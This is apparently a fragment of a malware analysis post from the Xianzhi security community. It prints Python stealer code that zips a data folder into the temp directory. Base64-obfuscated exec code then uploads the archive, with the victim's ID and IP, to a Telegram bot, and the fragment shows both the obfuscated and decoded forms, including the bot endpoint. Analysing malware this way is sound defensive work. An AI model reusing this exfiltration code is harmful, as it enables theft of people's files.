 z_ph = os.path.join(os.environ["TEMP"], name_f +'.zip');shutil.make_archive(z_ph[:-4], 'zip', data_path)
Compressed(z_ph,number)
def Compressed(z_ph,number):
exec(base64.b64decode("d2l0aCBvcGVuKHpfcGgsICdyYicpIGFzIGY6CiAgICAgICAgeDAxLnBvc3QoY3J5cHQsZGF0YT17J2NhcHRpb24nOiJJRD
oiK2lkKCkrIiAgICBcbklQOiIraXArIiAgICAgXG4iK251bWJlciwnY2hhdF9pZCc6ZnVkfSxmaWxlcz17J2RvY3VtZW50JzogZn0p").decode(\'utf
-8\'))
Deobfuscated
with open(z_ph, 'rb') as f:
x01.post(crypt,data={'caption':"ID:"+id()+"    \nIP:"+ip+"     \n"+number,'chat_id':fud},files={'document': f})
fud = base64.b64decode("LTk2MjEyNDk0OA==").decode(\'utf-8\')
crypt = base64.b64decode("aHR0cHM6Ly9hcGkudGVsZWdyYW0ub3JnL2JvdDYzNzkwNDY3ODc6QUFGNmZfdTE4dXN1b01rcllqUUZtZWoyblNfODA1WE5
NdE0vc2VuZERvY3VtZW50").decode(\'utf-8\')
Deobfuscated
fud: -962124948
crypt: https://api.telegram.org/bot6379046787:AAF6f_u18usuoMkrYjQFmej2nS_805XNMtM/sendDocument
先知社区